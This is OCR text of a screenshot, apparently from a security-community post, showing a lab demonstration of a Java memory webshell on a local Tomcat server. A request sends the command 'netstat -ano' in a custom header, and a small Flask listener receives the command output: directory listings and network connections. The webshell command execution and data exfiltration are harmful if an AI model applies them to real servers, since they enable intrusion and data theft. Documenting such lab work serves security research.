 PC
RS revShow
Version control
main
Project
main.py
revShow
.venv
main.py
External Li
Scratches
1 from flask import Flask, request
2
3 app = Flask(__name__)
4
5 @app.route( rule: '/postendpoint', methods=['POST'])
6 def handle_post_request():
7 if request.method == 'POST':
8 # 检查是否收到了 POST 请求的数据
9 if request.data:
10 # 在控制台打印接收到的数据
11 print("Received data:", request.data.decode())
12 # 返回状态码 200 表示成功
13 return '', 200
14 else:
15 # 如果没有收到数据，返回状态码 400 表示错误的请求
16 return 'No data received', 400
17
18 if __name__ == '__main__':
19 app.run(debug=True)
20
[default]-本地模式
CPU 9%
127.0.0.1 49126
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Codec
DNSLog
首页 History Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /memshell/888.jsp HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate, br
9 Sec-Fetch-Site: none
10 hacku:netstat -ano
11 sec-ch-ua-platform: "Windows"
12 Sec-Fetch-Mode: navigate
13 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
14 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
15 sec-ch-ua: "Not A(Brand";v="99", "Google
Chrome";v="121", "Chromium";v="121"
16
17
Responses 50bytes / 46ms 渲染 详情
1 HTTP/1.1 200
2 Result: success
3 Set-Cookie:
JSESSIONID=3D8F28CFC6B4D492EC41BF264E5B481E;
Path=/memshell; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Fri, 02 Feb 2024 11:43:56 GMT
6 Content-Length: 50
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
远端地址:127.0.0.1:8080; 响应时
间:46ms; 总耗时:48ms; URL:htt
p://localhost:8080/memshell...
Run main
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 105-908-815
127.0.0.1 - - [02/Feb/2024 19:42:04] "POST /postendpoint HTTP/1.1" 200 -
Received data: 驱动器 D 中的卷是 新加卷 卷的序列号是 002A-2CA5 D:\javaSecEnv\apache-tomcat-9.0.85\bin 的目录2024/02/02 17:41 <DIR> .2024/02/02 17:41 <DIR> ..2024/01/05 08:28 35,467 bootstrap.j
127.0.0.1 - - [02/Feb/2024 19:42:09] "POST /postendpoint HTTP/1.1" 200 -
Received data: 驱动器 D 中的卷是 新加卷 卷的序列号是 002A-2CA5 D:\javaSecEnv\apache-tomcat-9.0.85\bin 的目录2024/02/02 17:41 <DIR> .2024/02/02 17:41 <DIR> ..2024/01/05 08:28 35,467 bootstrap.j
Received data: 活动连接 协议 本地地址 外部地址 状态 PID TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1264 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
127.0.0.1 - - [02/Feb/2024 19:43:56] "POST /postendpoint HTTP/1.1" 200 -
先知社区
revShow main.py
20:1 CRLF UTF-8 4 spaces Python 3.9 (revShow)